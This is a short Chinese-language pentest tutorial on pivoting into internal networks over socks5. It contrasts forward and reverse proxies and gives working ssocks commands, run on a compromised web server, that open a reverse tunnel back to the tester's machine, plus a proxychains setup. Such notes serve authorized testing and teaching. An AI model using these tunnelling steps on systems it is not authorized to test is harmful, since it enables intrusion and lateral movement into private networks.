内网socks5代理我总结了一下,一共分linux和windows两种方式,其实除了用到的工具不一样,一个图形工具,一个命令行,其他大同小异

在总结代理之前还是再梳理一下正向代理和反向代理的区别

1.1 正向代理(Forward Proxy)

Lhost--》proxy--》Rhost

Lhost为了访问到Rhost,向proxy发送了一个请求并且指定目标是Rhost,然后proxy向Rhost转交请求并将获得的内容返回给Lhost,简单来说正向代理就是proxy代替了我们去访问Rhost。

1.2 反向代理(reverse proxy)

Lhost<--->proxy<--->firewall<--->Rhost

和正向代理相反(废话),Lhost只向proxy发送普通的请求,具体让他转到哪里,proxy自己判断,然后将返回的数据递交回来,这样的好处就是在某些防火墙只允许proxy数据进出的时候可以有效的进行穿透

1.3 简单区分

正向代理是我们自己(Lhost)主动(proxy)进攻,反向代理是她(Rhost)主动通过 (proxy)找我(Lhost)



windows环境下:---reGeorg+proxifier 正向代理

linux环境下: ---socks代理

在http://sourceforge.net/projects/ssocks/ 下载对应的linux安装包

然后安装完成

1)本地监听端口

在渗透测试端执行

./rcsocks -l 1088 -p 1080 -vv

等待远程Socks5服务器访问本地1080端口,创建端口1080与本地端口1088的连接通道

2)开启Socks5代理服务,反弹

在web服务器上执行

./rssocks -vv -s 渗透测试机ip:1080

启用Socks5服务,反弹到渗透测试机的端口1080上

3)利用proxychains进行Socks5代理

proxychains是一个代理客户端软件,可以支持几乎所有程序的代理,如ssh,telnet,ftp等。利用proxychains,程序能在代理的环境下被加载运行,而本身不需要具备代理功能。使用前需要对proxychains进行简单配置,打开配置文件proxychains.conf(在Kali位于/etc/proxychains.conf),在末尾[ProxyList]处添加

socks5 127.0.0.1 1088

配置成功后若要启动程序,仅需要在启动程序命令前加上proxychains即可通过代理访问内网服务。